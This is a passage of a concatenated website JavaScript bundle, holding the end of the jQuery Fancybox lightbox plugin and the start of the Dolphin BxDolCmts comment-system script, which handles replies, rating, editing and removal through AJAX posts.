				content.fadeTo(currentOpts.changeFade, 0.3, function() {
					var finish_resizing = function() {
						content.html( tmp.contents() ).fadeTo(currentOpts.changeFade, 1, _finish);
					};

					$.event.trigger('fancybox-change');

					content
						.empty()
						.removeAttr('filter')
						.css({
							'border-width' : currentOpts.padding,
							'width'	: final_pos.width - currentOpts.padding * 2,
							'height' : selectedOpts.autoDimensions ? 'auto' : final_pos.height - titleHeight - currentOpts.padding * 2
						});

					if (equal) {
						finish_resizing();

					} else {
						fx.prop = 0;

						$(fx).animate({prop: 1}, {
							 duration : currentOpts.changeSpeed,
							 easing : currentOpts.easingChange,
							 step : _draw,
							 complete : finish_resizing
						});
					}
				});

				return;
			}

			wrap.removeAttr("style");

			content.css('border-width', currentOpts.padding);

			if (currentOpts.transitionIn == 'elastic') {
				start_pos = _get_zoom_from();

				content.html( tmp.contents() );

				wrap.show();

				if (currentOpts.opacity) {
					final_pos.opacity = 0;
				}

				fx.prop = 0;

				$(fx).animate({prop: 1}, {
					 duration : currentOpts.speedIn,
					 easing : currentOpts.easingIn,
					 step : _draw,
					 complete : _finish
				});

				return;
			}

			if (currentOpts.titlePosition == 'inside' && titleHeight > 0) {	
				title.show();	
			}

			content
				.css({
					'width' : final_pos.width - currentOpts.padding * 2,
					'height' : selectedOpts.autoDimensions ? 'auto' : final_pos.height - titleHeight - currentOpts.padding * 2
				})
				.html( tmp.contents() );

			wrap
				.css(final_pos)
				.fadeIn( currentOpts.transitionIn == 'none' ? 0 : currentOpts.speedIn, _finish );
		},

		_format_title = function(title) {
			if (title && title.length) {
				if (currentOpts.titlePosition == 'float') {
					return '<table id="fancybox-title-float-wrap" cellpadding="0" cellspacing="0"><tr><td id="fancybox-title-float-left"></td><td id="fancybox-title-float-main">' + title + '</td><td id="fancybox-title-float-right"></td></tr></table>';
				}

				return '<div id="fancybox-title-' + currentOpts.titlePosition + '">' + title + '</div>';
			}

			return false;
		},

		_process_title = function() {
			titleStr = currentOpts.title || '';
			titleHeight = 0;

			title
				.empty()
				.removeAttr('style')
				.removeClass();

			if (currentOpts.titleShow === false) {
				title.hide();
				return;
			}

			titleStr = $.isFunction(currentOpts.titleFormat) ? currentOpts.titleFormat(titleStr, currentArray, currentIndex, currentOpts) : _format_title(titleStr);

			if (!titleStr || titleStr === '') {
				title.hide();
				return;
			}

			title
				.addClass('fancybox-title-' + currentOpts.titlePosition)
				.html( titleStr )
				.appendTo( 'body' )
				.show();

			switch (currentOpts.titlePosition) {
				case 'inside':
					title
						.css({
							'width' : final_pos.width - (currentOpts.padding * 2),
							'marginLeft' : currentOpts.padding,
							'marginRight' : currentOpts.padding
						});

					titleHeight = title.outerHeight(true);

					title.appendTo( outer );

					final_pos.height += titleHeight;
				break;

				case 'over':
					title
						.css({
							'marginLeft' : currentOpts.padding,
							'width'	: final_pos.width - (currentOpts.padding * 2),
							'bottom' : currentOpts.padding
						})
						.appendTo( outer );
				break;

				case 'float':
					title
						.css('left', parseInt((title.width() - final_pos.width - 40)/ 2, 10) * -1)
						.appendTo( wrap );
				break;

				default:
					title
						.css({
							'width' : final_pos.width - (currentOpts.padding * 2),
							'paddingLeft' : currentOpts.padding,
							'paddingRight' : currentOpts.padding
						})
						.appendTo( wrap );
				break;
			}

			title.hide();
		},

		_set_navigation = function() {
			if (currentOpts.enableEscapeButton || currentOpts.enableKeyboardNav) {
				$(document).bind('keydown.fb', function(e) {
					if (e.keyCode == 27 && currentOpts.enableEscapeButton) {
						e.preventDefault();
						$.fancybox.close();

					} else if ((e.keyCode == 37 || e.keyCode == 39) && currentOpts.enableKeyboardNav && e.target.tagName !== 'INPUT' && e.target.tagName !== 'TEXTAREA' && e.target.tagName !== 'SELECT') {
						e.preventDefault();
						$.fancybox[ e.keyCode == 37 ? 'prev' : 'next']();
					}
				});
			}

			if (!currentOpts.showNavArrows) { 
				nav_left.hide();
				nav_right.hide();
				return;
			}

			if ((currentOpts.cyclic && currentArray.length > 1) || currentIndex !== 0) {
				nav_left.show();
			}

			if ((currentOpts.cyclic && currentArray.length > 1) || currentIndex != (currentArray.length -1)) {
				nav_right.show();
			}
		},

		_finish = function () {
			if (!$.support.opacity) {
				content.get(0).style.removeAttribute('filter');
				wrap.get(0).style.removeAttribute('filter');
			}

			if (selectedOpts.autoDimensions) {
				content.css('height', 'auto');
			}

			wrap.css('height', 'auto');

			if (titleStr && titleStr.length) {
				title.show();
			}

			if (currentOpts.showCloseButton) {
				close.show();
			}

			_set_navigation();
	
			if (currentOpts.hideOnContentClick)	{
				content.bind('click', $.fancybox.close);
			}

			if (currentOpts.hideOnOverlayClick)	{
				overlay.bind('click', $.fancybox.close);
			}

			$(window).bind("resize.fb", $.fancybox.resize);

			if (currentOpts.centerOnScroll) {
				$(window).bind("scroll.fb", $.fancybox.center);
			}

			if (currentOpts.type == 'iframe') {
				$('<iframe id="fancybox-frame" name="fancybox-frame' + new Date().getTime() + '" frameborder="0" hspace="0" ' + ($.browser.msie ? 'allowtransparency="true""' : '') + ' scrolling="' + selectedOpts.scrolling + '" src="' + currentOpts.href + '"></iframe>').appendTo(content);
			}

			wrap.show();

			busy = false;

			$.fancybox.center();

			currentOpts.onComplete(currentArray, currentIndex, currentOpts);

			_preload_images();
		},

		_preload_images = function() {
			var href, 
				objNext;

			if ((currentArray.length -1) > currentIndex) {
				href = currentArray[ currentIndex + 1 ].href;

				if (typeof href !== 'undefined' && href.match(imgRegExp)) {
					objNext = new Image();
					objNext.src = href;
				}
			}

			if (currentIndex > 0) {
				href = currentArray[ currentIndex - 1 ].href;

				if (typeof href !== 'undefined' && href.match(imgRegExp)) {
					objNext = new Image();
					objNext.src = href;
				}
			}
		},

		_draw = function(pos) {
			var dim = {
				width : parseInt(start_pos.width + (final_pos.width - start_pos.width) * pos, 10),
				height : parseInt(start_pos.height + (final_pos.height - start_pos.height) * pos, 10),

				top : parseInt(start_pos.top + (final_pos.top - start_pos.top) * pos, 10),
				left : parseInt(start_pos.left + (final_pos.left - start_pos.left) * pos, 10)
			};

			if (typeof final_pos.opacity !== 'undefined') {
				dim.opacity = pos < 0.5 ? 0.5 : pos;
			}

			wrap.css(dim);

			content.css({
				'width' : dim.width - currentOpts.padding * 2,
				'height' : dim.height - (titleHeight * pos) - currentOpts.padding * 2
			});
		},

		_get_viewport = function() {
			return [
				$(window).width() - (currentOpts.margin * 2),
				$(window).height() - (currentOpts.margin * 2),
				$(document).scrollLeft() + currentOpts.margin,
				$(document).scrollTop() + currentOpts.margin
			];
		},

		_get_zoom_to = function () {
			var view = _get_viewport(),
				to = {},
				resize = currentOpts.autoScale,
				double_padding = currentOpts.padding * 2,
				ratio;

			if (currentOpts.width.toString().indexOf('%') > -1) {
				to.width = parseInt((view[0] * parseFloat(currentOpts.width)) / 100, 10);
			} else {
				to.width = currentOpts.width + double_padding;
			}

			if (currentOpts.height.toString().indexOf('%') > -1) {
				to.height = parseInt((view[1] * parseFloat(currentOpts.height)) / 100, 10);
			} else {
				to.height = currentOpts.height + double_padding;
			}

			if (resize && (to.width > view[0] || to.height > view[1])) {
				if (selectedOpts.type == 'image' || selectedOpts.type == 'swf') {
					ratio = (currentOpts.width ) / (currentOpts.height );

					if ((to.width ) > view[0]) {
						to.width = view[0];
						to.height = parseInt(((to.width - double_padding) / ratio) + double_padding, 10);
					}

					if ((to.height) > view[1]) {
						to.height = view[1];
						to.width = parseInt(((to.height - double_padding) * ratio) + double_padding, 10);
					}

				} else {
					to.width = Math.min(to.width, view[0]);
					to.height = Math.min(to.height, view[1]);
				}
			}

			to.top = parseInt(Math.max(view[3] - 20, view[3] + ((view[1] - to.height - 40) * 0.5)), 10);
			to.left = parseInt(Math.max(view[2] - 20, view[2] + ((view[0] - to.width - 40) * 0.5)), 10);

			return to;
		},

		_get_obj_pos = function(obj) {
			var pos = obj.offset();

			pos.top += parseInt( obj.css('paddingTop'), 10 ) || 0;
			pos.left += parseInt( obj.css('paddingLeft'), 10 ) || 0;

			pos.top += parseInt( obj.css('border-top-width'), 10 ) || 0;
			pos.left += parseInt( obj.css('border-left-width'), 10 ) || 0;

			pos.width = obj.width();
			pos.height = obj.height();

			return pos;
		},

		_get_zoom_from = function() {
			var orig = selectedOpts.orig ? $(selectedOpts.orig) : false,
				from = {},
				pos,
				view;

			if (orig && orig.length) {
				pos = _get_obj_pos(orig);

				from = {
					width : pos.width + (currentOpts.padding * 2),
					height : pos.height + (currentOpts.padding * 2),
					top	: pos.top - currentOpts.padding - 20,
					left : pos.left - currentOpts.padding - 20
				};

			} else {
				view = _get_viewport();

				from = {
					width : currentOpts.padding * 2,
					height : currentOpts.padding * 2,
					top	: parseInt(view[3] + view[1] * 0.5, 10),
					left : parseInt(view[2] + view[0] * 0.5, 10)
				};
			}

			return from;
		},

		_animate_loading = function() {
			if (!loading.is(':visible')){
				clearInterval(loadingTimer);
				return;
			}

			$('div', loading).css('top', (loadingFrame * -40) + 'px');

			loadingFrame = (loadingFrame + 1) % 12;
		};

	/*
	 * Public methods 
	 */

	$.fn.fancybox = function(options) {
		if (!$(this).length) {
			return this;
		}

		$(this)
			.data('fancybox', $.extend({}, options, ($.metadata ? $(this).metadata() : {})))
			.unbind('click.fb')
			.bind('click.fb', function(e) {
				e.preventDefault();

				if (busy) {
					return;
				}

				busy = true;

				$(this).blur();

				selectedArray = [];
				selectedIndex = 0;

				var rel = $(this).attr('rel') || '';

				if (!rel || rel == '' || rel === 'nofollow') {
					selectedArray.push(this);

				} else {
					selectedArray = $("a[rel=" + rel + "], area[rel=" + rel + "]");
					selectedIndex = selectedArray.index( this );
				}

				_start();

				return;
			});

		return this;
	};

	$.fancybox = function(obj) {
		var opts;

		if (busy) {
			return;
		}

		busy = true;
		opts = typeof arguments[1] !== 'undefined' ? arguments[1] : {};

		selectedArray = [];
		selectedIndex = parseInt(opts.index, 10) || 0;

		if ($.isArray(obj)) {
			for (var i = 0, j = obj.length; i < j; i++) {
				if (typeof obj[i] == 'object') {
					$(obj[i]).data('fancybox', $.extend({}, opts, obj[i]));
				} else {
					obj[i] = $({}).data('fancybox', $.extend({content : obj[i]}, opts));
				}
			}

			selectedArray = jQuery.merge(selectedArray, obj);

		} else {
			if (typeof obj == 'object') {
				$(obj).data('fancybox', $.extend({}, opts, obj));
			} else {
				obj = $({}).data('fancybox', $.extend({content : obj}, opts));
			}

			selectedArray.push(obj);
		}

		if (selectedIndex > selectedArray.length || selectedIndex < 0) {
			selectedIndex = 0;
		}

		_start();
	};

	$.fancybox.showActivity = function() {
		clearInterval(loadingTimer);

		loading.show();
		loadingTimer = setInterval(_animate_loading, 66);
	};

	$.fancybox.hideActivity = function() {
		loading.hide();
	};

	$.fancybox.next = function() {
		return $.fancybox.pos( currentIndex + 1);
	};

	$.fancybox.prev = function() {
		return $.fancybox.pos( currentIndex - 1);
	};

	$.fancybox.pos = function(pos) {
		if (busy) {
			return;
		}

		pos = parseInt(pos);

		selectedArray = currentArray;

		if (pos > -1 && pos < currentArray.length) {
			selectedIndex = pos;
			_start();

		} else if (currentOpts.cyclic && currentArray.length > 1) {
			selectedIndex = pos >= currentArray.length ? 0 : currentArray.length - 1;
			_start();
		}

		return;
	};

	$.fancybox.cancel = function() {
		if (busy) {
			return;
		}

		busy = true;

		$.event.trigger('fancybox-cancel');

		_abort();

		selectedOpts.onCancel(selectedArray, selectedIndex, selectedOpts);

		busy = false;
	};

	// Note: within an iframe use - parent.$.fancybox.close();
	$.fancybox.close = function() {
		if (busy || wrap.is(':hidden')) {
			return;
		}

		busy = true;

		if (currentOpts && false === currentOpts.onCleanup(currentArray, currentIndex, currentOpts)) {
			busy = false;
			return;
		}

		_abort();

		$(close.add( nav_left ).add( nav_right )).hide();

		$(content.add( overlay )).unbind();

		$(window).unbind("resize.fb scroll.fb");
		$(document).unbind('keydown.fb');

		content.find('iframe').attr('src', isIE6 && /^https/i.test(window.location.href || '') ? 'javascript:void(false)' : 'about:blank');

		if (currentOpts.titlePosition !== 'inside') {
			title.empty();
		}

		wrap.stop();

		function _cleanup() {
			overlay.fadeOut('fast');

			title.empty().hide();
			wrap.hide();

			$.event.trigger('fancybox-cleanup');

			content.empty();

			currentOpts.onClosed(currentArray, currentIndex, currentOpts);

			currentArray = selectedOpts	= [];
			currentIndex = selectedIndex = 0;
			currentOpts = selectedOpts	= {};

			busy = false;
		}

		if (currentOpts.transitionOut == 'elastic') {
			start_pos = _get_zoom_from();

			var pos = wrap.position();

			final_pos = {
				top	 : pos.top ,
				left : pos.left,
				width :	wrap.width(),
				height : wrap.height()
			};

			if (currentOpts.opacity) {
				final_pos.opacity = 1;
			}

			title.empty().hide();

			fx.prop = 1;

			$(fx).animate({ prop: 0 }, {
				 duration : currentOpts.speedOut,
				 easing : currentOpts.easingOut,
				 step : _draw,
				 complete : _cleanup
			});

		} else {
			wrap.fadeOut( currentOpts.transitionOut == 'none' ? 0 : currentOpts.speedOut, _cleanup);
		}
	};

	$.fancybox.resize = function() {
		if (overlay.is(':visible')) {
			overlay.css('height', $(document).height());
		}

		$.fancybox.center(true);
	};

	$.fancybox.center = function() {
		var view, align;

		if (busy) {
			return;	
		}

		align = arguments[0] === true ? 1 : 0;
		view = _get_viewport();

		if (!align && (wrap.width() > view[0] || wrap.height() > view[1])) {
			return;	
		}

		wrap
			.stop()
			.animate({
				'top' : parseInt(Math.max(view[3] - 20, view[3] + ((view[1] - content.height() - 40) * 0.5) - currentOpts.padding)),
				'left' : parseInt(Math.max(view[2] - 20, view[2] + ((view[0] - content.width() - 40) * 0.5) - currentOpts.padding))
			}, typeof arguments[0] == 'number' ? arguments[0] : 200);
	};

	$.fancybox.init = function() {
		if ($("#fancybox-wrap").length) {
			return;
		}

		$('body').append(
			tmp	= $('<div id="fancybox-tmp"></div>'),
			loading	= $('<div id="fancybox-loading"><div></div></div>'),
			overlay	= $('<div id="fancybox-overlay"></div>'),
			wrap = $('<div id="fancybox-wrap"></div>')
		);

		outer = $('<div id="fancybox-outer"></div>')
			.append('<div class="fancybox-bg" id="fancybox-bg-n"></div><div class="fancybox-bg" id="fancybox-bg-ne"></div><div class="fancybox-bg" id="fancybox-bg-e"></div><div class="fancybox-bg" id="fancybox-bg-se"></div><div class="fancybox-bg" id="fancybox-bg-s"></div><div class="fancybox-bg" id="fancybox-bg-sw"></div><div class="fancybox-bg" id="fancybox-bg-w"></div><div class="fancybox-bg" id="fancybox-bg-nw"></div>')
			.appendTo( wrap );

		outer.append(
			content = $('<div id="fancybox-content"></div>'),
			close = $('<a id="fancybox-close"></a>'),
			title = $('<div id="fancybox-title"></div>'),

			nav_left = $('<a href="javascript:;" id="fancybox-left"><span class="fancy-ico" id="fancybox-left-ico"></span></a>'),
			nav_right = $('<a href="javascript:;" id="fancybox-right"><span class="fancy-ico" id="fancybox-right-ico"></span></a>')
		);

		close.click($.fancybox.close);
		loading.click($.fancybox.cancel);

		nav_left.click(function(e) {
			e.preventDefault();
			$.fancybox.prev();
		});

		nav_right.click(function(e) {
			e.preventDefault();
			$.fancybox.next();
		});

		if ($.fn.mousewheel) {
			wrap.bind('mousewheel.fb', function(e, delta) {
				if (busy) {
					e.preventDefault();

				} else if ($(e.target).get(0).clientHeight == 0 || $(e.target).get(0).scrollHeight === $(e.target).get(0).clientHeight) {
					e.preventDefault();
					$.fancybox[ delta > 0 ? 'prev' : 'next']();
				}
			});
		}

		if (!$.support.opacity) {
			wrap.addClass('fancybox-ie');
		}

		if (isIE6) {
			loading.addClass('fancybox-ie6');
			wrap.addClass('fancybox-ie6');

			$('<iframe id="fancybox-hide-sel-frame" src="' + (/^https/i.test(window.location.href || '') ? 'javascript:void(false)' : 'about:blank' ) + '" scrolling="no" border="0" frameborder="0" tabindex="-1"></iframe>').prependTo(outer);
		}
	};

	$.fn.fancybox.defaults = {
		padding : 10,
		margin : 40,
		opacity : false,
		modal : false,
		cyclic : false,
		scrolling : 'auto',	// 'auto', 'yes' or 'no'

		width : 560,
		height : 340,

		autoScale : true,
		autoDimensions : true,
		centerOnScroll : false,

		ajax : {},
		swf : { wmode: 'transparent' },

		hideOnOverlayClick : true,
		hideOnContentClick : false,

		overlayShow : true,
		overlayOpacity : 0.7,
		overlayColor : '#777',

		titleShow : true,
		titlePosition : 'float', // 'float', 'outside', 'inside' or 'over'
		titleFormat : null,
		titleFromAlt : false,

		transitionIn : 'fade', // 'elastic', 'fade' or 'none'
		transitionOut : 'fade', // 'elastic', 'fade' or 'none'

		speedIn : 300,
		speedOut : 300,

		changeSpeed : 300,
		changeFade : 'fast',

		easingIn : 'swing',
		easingOut : 'swing',

		showCloseButton	 : true,
		showNavArrows : true,
		enableEscapeButton : true,
		enableKeyboardNav : true,

		onStart : function(){},
		onCancel : function(){},
		onComplete : function(){},
		onCleanup : function(){},
		onClosed : function(){},
		onError : function(){}
	};

	$(document).ready(function() {
		$.fancybox.init();
	});

})(jQuery);;
/*--- END: /var/www/admin/data/www/migrantweb.ru/plugins/fancybox/jquery.fancybox.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/inc/js/classes/BxDolCmts.js---*/
 
$.fn.bxdolcmtanim = function(action, effect, speed, h) 
{    
   return this.each(function() 
   {   		
   		var sFunc = '';
   		var sEval;

   		if (0 == speed)
   			effect = 'default';
   			
  		switch (action)
  		{
  			case 'show':
  				switch (effect)
  				{
  					case 'slide': sFunc = 'slideDown'; break;
  					case 'fade': sFunc = 'fadeIn'; break;
  					default: sFunc = 'show';
  				}  				
  				break;
  			case 'hide':
  				switch (effect)
  				{
  					case 'slide': sFunc = 'slideUp'; break;
  					case 'fade': sFunc = 'fadeOut'; break;
  					default: sFunc = 'hide';
  				}  				
  				break;  				
  			default:
  			case 'toggle':
  				switch (effect)
  				{
  					case 'slide': sFunc = 'slideToggle'; break;
  					case 'fade': sFunc = ($(this).filter(':visible').length) ? 'fadeOut' : 'fadeIn'; break;
  					default: sFunc = 'toggle';
  				}  				  			  				
  		}

  		if ((0 == speed || undefined == speed) && undefined == h) {
  			sEval = '$(this).' + sFunc + '();';
  		}
  		else if ((0 == speed || undefined == speed) && undefined != h) {
  			sEval = '$(this).' + sFunc + '(); $(this).each(h);';
  		}
  		else {
  			sEval = '$(this).' + sFunc + "('" + speed + "', h);";
  		}
  		eval(sEval);
  		
  		return this;
   });  
};


function BxDolCmts (options) {
	this._sObjName = undefined == options.sObjName ? 'oCmts' : options.sObjName; // javascript object name, to run current object instance from onTimer
	this._sSystem = options.sSystem; // current comment system
	this._sSystemTable = options.sSystemTable; // current comment system table name
	this._iAuthorId = options.iAuthorId; // this comment's author ID.
	this._iObjId = options.iObjId; // this object id comments
	this._sOrder = options.sOrder == 'asc' || options.sOrder == 'desc' ? options.sOrder : 'asc'; // comments' order	
    this._sActionsUrl = options.sBaseUrl + 'cmts.php'; // actions url address
    this._sVideoActionsUrl = options.sBaseUrl + 'flash/XML.php'; // video actions url address
    this._sDefaultErrMsg = undefined == options.sDefaultErrMsg ? _t('_Error occured') : options.sDefaultErrMsg; // default error message
    this._sConfirmMsg = undefined == options.sConfirmMsg ? _t('_Are_you_sure') : options.sConfirmMsg; // confirmation message

    this._isEditAllowed = parseInt(undefined == options.isEditAllowed ? 0 : options.isEditAllowed); // is edit allowed
    this._isRemoveAllowed = parseInt(undefined == options.isRemoveAllowed ? 0 : options.isRemoveAllowed); // is remove allowed
    this._iSecsToEdit = parseInt(undefined == options.iSecsToEdit ? 0 : options.iSecsToEdit); // number of seconds to allow edit comment

    this._bAutoHideRootPostForm = parseInt(undefined == options.iAutoHideRootPostForm ? 0 : options.iAutoHideRootPostForm); // auto hide root post form after posting a comment 

    this._sAnimationEffect = undefined == options.sAnimationEffect ? 'slide' : options.sAnimationEffect;
    this._iAnimationSpeed = undefined == options.sAnimationSpeed ? 'slow' : options.sAnimationSpeed;

    this._iGlobAllowHtml = undefined == options.iGlobAllowHtml ? '0' : options.iGlobAllowHtml;

    this._oCmtElements = undefined == options.oCmtElements ? {} : options.oCmtElements; // form elements
    this._oSavedTexts = {};

    // init post comment form (because browser remeber last inputs, we need to clear it)
    if ($('#cmts-box-' + this._sSystem + '-' + this._iObjId + ' .cmt-post-reply form').length) {
    	$('#cmts-box-' + this._sSystem + '-' + this._iObjId + ' .cmt-post-reply form')[0].reset();
    	$('#cmts-box-' + this._sSystem + '-' + this._iObjId + ' .cmt-post-reply form > [name=CmtParent]').val(0);    
    }
}

/*--- Browsing and Pagination ---*/
BxDolCmts.prototype.changeOrder = function(oSelectDom) {
    var oSelect = $(oSelectDom);
    
    this._sOrder = oSelect.val();
    this._getCmts(oSelect, 0, function(){});
};
BxDolCmts.prototype.expandAll = function(oCheckbox) {
    var $this = this;

    $.each($('#cmts-box-' + this._sSystem + '-' + this._iObjId + ' .cmts > .cmts > .cmt > .cmt-cont .cmt-replies-show'), function(){
        $(this).trigger('click');
    });
};
BxDolCmts.prototype.changePerPage = function(oDropDown) {
	var $this = this;

    var iPerPage = parseInt(oDropDown.value);
    this._getCmts(oDropDown, 0, function(){
    	$this._getPaginate(oDropDown,0, iPerPage);
    }, 0, iPerPage);
    
};
BxDolCmts.prototype.changePage = function(oElement, iStart, iPerPage) {
	var $this = this;

    this._getCmts(oElement, 0, function() {
    	$this._getPaginate(oElement, iStart, iPerPage);
    }, iStart, iPerPage);
};
BxDolCmts.prototype.showReplacement = function(iCmtId) {
    $('#cmt' + iCmtId + '-hidden').bxdolcmtanim('hide', this._sAnimationEffect, this._iAnimationSpeed, function(){
        $(this).next('#cmt' + iCmtId).bxdolcmtanim('show', this._sAnimationEffect, this._iAnimationSpeed);
    });
};

/*--- Main layout functionality ---*/
BxDolCmts.prototype.reloadComment = function(iCmtId) {
    var $this = this;
    var oData = this._getDefaultActions();
    oData['action'] = 'CmtGet';
    oData['Cmt'] = iCmtId;
    oData['Type'] = 'reload';
    	
    var eUl = $('#cmts-box-' + $this._sSystem + '-' + $this._iObjId + ' > div.cmts > ul').get();
    this._loading (eUl, true);        

    jQuery.post (
        this._sActionsUrl,        
        oData,
        function (s) {
        	$this._loading (eUl, false);
        	$('#cmts-box-' + $this._sSystem + '-' + $this._iObjId + ' li#cmt' + iCmtId).bxdolcmtanim('hide', $this._sAnimationEffect, $this._iAnimationSpeed, function() {
                $(this).replaceWith(s);
        	});
        	
        }
    );
    
};
BxDolCmts.prototype.toggleReply = function(oElement, iCmtParentId) {
	var $this = this;

    //--- Get form for posting comment in Root ---//
    if(iCmtParentId == 0) {
    	var sCmtsBox = 'cmts-box-' + this._sSystem + '-' + this._iObjId;

    	var oParent = $(oElement).parents('#' + sCmtsBox + ':first').find('.cmt-reply');
        if(oParent.children().length) {
        	oParent.bxdolcmtanim('hide', this._sAnimationEffect, this._iAnimationSpeed, function() {
        		$this.removeReply($(this));
        	});
        }
        else {
            var $this = this;
		    var oData = this._getDefaultActions();		    
            oData['action'] = 'FormGet';
            oData['CmtType'] = 'comment';
            oData['CmtParent'] = iCmtParentId;

            $this._loading (oElement, true);

            jQuery.post (
                this._sActionsUrl,
                oData,
                function (s) {
                	$this._loading(oElement, false);

                	//--- Remove all similar reply boxes ---//
                	$this.removeReply($('.' + sCmtsBox).find('.cmt-reply:not(:empty)').not(oParent));               	

                	oParent.append($(s).addClass('cmt-post-reply-expanded').css('display', 'none')).children('.cmt-post-reply').bxdolcmtanim('toggle', $this._sAnimationEffect, $this._iAnimationSpeed);

                	//--- Move page scroll to post box ---//
                	var iScrollPos = $(oElement).offset().top;
                	if($('.sys_sub_menu.sys_sm_fixed').is(':visible'))
                		iScrollPos -= ($('.sys_sub_menu.sys_sm_fixed').height() + 5);

                	$('html, body').animate({scrollTop:iScrollPos}, 500);
                }
            );
            
        }
    }

    //--- Get form for posting a reply ---//
	else {
		var oParent = $(oElement).parents('#cmt' + iCmtParentId + ':first');

		if (oParent.children('.cmt-post-reply').length)
			oParent.children('.cmt-post-reply').bxdolcmtanim('toggle', this._sAnimationEffect, this._iAnimationSpeed);
		else {
		    var $this = this;
		    var oData = this._getDefaultActions();		    
            oData['action'] = 'FormGet';
            oData['CmtType'] = 'reply';
            oData['CmtParent'] = iCmtParentId;
            
            $this._loading (oElement, true);
    
            jQuery.post (
                this._sActionsUrl,
                oData,
                function (s) {                	            
                	$this._loading(oElement, false);

                	oParent.children('.cmt-cont').after($(s).addClass('cmt-post-reply-expanded').css('display', 'none')).next('.cmt-post-reply').bxdolcmtanim('toggle', $this._sAnimationEffect, $this._iAnimationSpeed);
                }
            );					
		}
	}
};

BxDolCmts.prototype.removeReply = function(oReply) {
	if(this._iGlobAllowHtml == 1)
		this.editorDestroy(oReply.find("textarea.cmt-text-post[name='CmtText']"));
	
	$(oReply).empty().show();
};

BxDolCmts.prototype.toggleType = function(oLink) {
    var aSwitcher = {'cmt-post-reply-text': 'cmt-post-reply-video', 'cmt-post-reply-video': 'cmt-post-reply-text'};
    var sKey = $(oLink).hasClass('cmt-post-reply-text') ? 'cmt-post-reply-text' : 'cmt-post-reply-video';
    
    if($(oLink).parents('.cmt-balloon').find('div.' + sKey).is(':hidden')) {
        $(oLink).addClass('inactive').parents('.cmt-balloon').find('div.' + aSwitcher[sKey]).bxdolcmtanim('hide', this._sAnimationEffect, this._iAnimationSpeed, function(){
            var sType = sKey.substring(sKey.lastIndexOf('-') + 1, sKey.length);
            
            $(oLink).siblings(':visible.inactive').removeClass('inactive');            
            $(this).siblings('[name = CmtType]').val(sType);
            $(this).siblings('div.' + sKey).bxdolcmtanim('show', this._sAnimationEffect, this._iAnimationSpeed);
            if(sType == 'video')
                $(this).siblings('.cmt-post-reply-post').children(':submit').attr('disabled', 'disabled');
            else
                $(this).siblings('.cmt-post-reply-post').children(':submit').removeAttr('disabled');
        });    
    }
};

/**
 * show/hide comment replies
 */
BxDolCmts.prototype.toggleCmts = function(e, iCmtParentId) {
    //--- Load Root Comments ---//
    if(iCmtParentId == 0) {
    	var sCmtsBox = 'cmts-box-' + this._sSystem + '-' + this._iObjId + ':first';
    	$(e).parents('#' + sCmtsBox).find('.cmt-comments').toggle();

        if(!$(e).parents('#' + sCmtsBox).find('div.cmts > ul > li').length)
            this._getCmts(e, iCmtParentId, function() {});
        else
        	$(e).parents('#' + sCmtsBox).find('div.cmts').bxdolcmtanim('toggle', this._sAnimationEffect, this._iAnimationSpeed);
    }
    //--- Load Replies ---//
    else {
        var sId = '#cmt' + iCmtParentId;    
        if ($(sId + ' > ul').length) {
            if ($(sId + ' > ul').is(':visible'))        
            	$( sId + ' > ul').bxdolcmtanim('hide', this._sAnimationEffect, this._iAnimationSpeed, function() {
            		$(sId + '  > .cmt-cont .cmt-replies-hide').hide().siblings('.cmt-replies-show').show();
            	});        
            else        
                $(sId + ' > ul').bxdolcmtanim('show', this._sAnimationEffect, this._iAnimationSpeed, function() {
                	$(sId + '  > .cmt-cont .cmt-replies-show').hide().siblings('.cmt-replies-hide').show();
                });            
        }
        else
            this._getCmts(e, iCmtParentId, function (){ 
                $(sId + ' > .cmt-cont .cmt-replies-show').hide().siblings('.cmt-replies-hide').show(); 
            });
    }
};

BxDolCmts.prototype.cmtRate = function(oLink) {
	var $this = this;

	oLink = $(oLink);

	var iRate = 0;
	if(oLink.hasClass('cmt-pos'))
		iRate = 1;
	else if(oLink.hasClass('cmt-neg'))
		iRate = -1;

	if(iRate == 0 || oLink.parents('.cmt-rate:first').hasClass('cmt-rate-disabled'))
		return;

	var oCounter = oLink.parents('.cmt-buttons').siblings('.cmt-points').children('span');
	var oData = this._getDefaultActions();
    oData['action'] = 'CmtRate';
    oData['Cmt'] = parseInt(oLink.attr('id').substr(8));
    oData['Rate'] = iRate;

    this._loading(oCounter, true);

    jQuery.post (
		this._sActionsUrl,
		oData,
        function (s) {
        	$this._loading (oCounter, false);

			if(jQuery.trim(s).length) {
        		alert(s);
        		return;
			}

			if(iRate == 1)
				oCounter.html(parseInt(oCounter.html()) + iRate).parents('.cmt-rate:first').addClass('cmt-rate-disabled');
			else if(iRate == -1)
                $this.reloadComment(oData['Cmt']);
		}
	);
};

BxDolCmts.prototype.cmtRemove = function(e, iCmtId) {
	var $this = this;

	$(document).dolPopupConfirm({
		message: this._sConfirmMsg,
		onClickYes: function() {
		    var oData = $this._getDefaultActions();
		    oData['action'] = 'CmtRemove';
		    oData['Cmt'] = iCmtId;

		    $this._loading (e, true);

		    jQuery.post (
		    	$this._sActionsUrl,
		        oData,
		        function (s) {                	            
		        	$this._loading (e, false);

		        	if (jQuery.trim(s).length)
		        		alert(s);
		        	else
		        		$('#cmt' + iCmtId).bxdolcmtanim('hide', $this._sAnimationEffect, $this._iAnimationSpeed, function () { $(this).remove(); } );            
		        }
		    );
		}
	});
};

BxDolCmts.prototype.cmtEdit = function(e, iCmtId) {	
    var $this = this;
    var oBody = $('#cmt' + iCmtId + ' .cmt-body:first');
    if (oBody.find('textarea.cmt-text-edit').length) {
    	oBody.bxdolcmtanim('hide', $this._sAnimationEffect, $this._iAnimationSpeed, function() {
    		if($this._iGlobAllowHtml == 1)
    			$this.editorDestroy($(this).find("textarea.cmt-text-edit[name='CmtText']"));

    		$(this).html($this._oSavedTexts[iCmtId]).bxdolcmtanim('show', $this._sAnimationEffect, $this._iAnimationSpeed);
    	});

    	return;
    }

    var oData = this._getDefaultActions();
    oData['action'] = 'CmtEdit';
    oData['Cmt'] = iCmtId;

    this._oSavedTexts[iCmtId] = oBody.html();

    jQuery.post (
        this._sActionsUrl,
        oData,
        function(s) {
        	if (s.substring(0,3) == 'err') {
        		alert (s.substring(3));
        		return;
        	}

        	oBody.bxdolcmtanim('hide', $this._sAnimationEffect, $this._iAnimationSpeed, function() {
				var oMood = $(this).html(s).find("[name='CmtMood']");
				if(oMood.size())
